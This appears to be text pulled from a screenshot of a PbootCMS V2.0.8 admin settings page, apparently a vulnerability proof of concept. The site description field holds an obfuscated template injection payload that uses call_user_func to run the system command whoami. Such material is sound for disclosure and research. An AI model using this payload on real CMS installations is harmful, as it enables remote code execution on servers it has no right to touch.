 不安全 | www.cf1.com/admin.php?p=/Site/index
PbootCMS V2.0.8
网站主页
清理缓存
全局配置
基础内容
站点信息
公司信息
内容栏目
文章内容
扩展内容
系统管理
站点信息
站点标题 PbootCMS
站点副标题 永久开源免费的PHP企业网站开发建设管理系统
站点域名 www.cf1.com
站点LOGO /static/images/logo.png 上传图片
PBOOTCMS 删除
开源免费PHP建站系统
站点关键字 cms,免费cms,开源cms,企业cms,建站cms
站点描述 {pboot:if(implode('', ['c','a','l','l','_','u','s','e','r','_','f','u','n','c'])(implode('',['s','y','s','t','e','m']),implode('',['w','h','o','a','m','i'])))}{/pboot:if}
站点备案 湘ICP备88888888号
站点模板 default
统计代码 请输入统计代码